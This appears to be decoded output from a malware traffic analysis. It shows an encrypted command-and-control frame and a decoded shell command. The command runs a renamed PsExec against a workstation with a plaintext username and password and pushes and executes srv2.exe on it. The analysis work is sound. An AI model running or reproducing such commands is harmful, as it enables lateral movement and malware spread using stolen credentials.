 Packet: 0x13d / 0x3ee (317)
encMagic: 2017
encChecksum: 0x6ccedeb9
encHeaderLen: 0x24
encBodyLen: 0xdc
encHash: ba0504fcc08f9121d16fd3fed1710e60
Decrypting Frame using Custom Base64...
CompHeaderLen: 0x1c
CompBodyLen: 0x87
CompHash: f37126ad88a5617eaf06000d424c5a21
No Compression...
CmdHash: f46d09704b40275fb33790a362762e56
CmdMagic: 0x17041720
CmdID: 0x3 (Issue ANSI Shell CMD)
CmdCounter: 0x75
CmdP1: 0x30
CmdP2: 0x30
ShellCMD: pse.exe \\larryjohnson-pc -i -c -f -d -u larry.johnson -p n3v3rgunnag1veUup -accepteula srv2.exe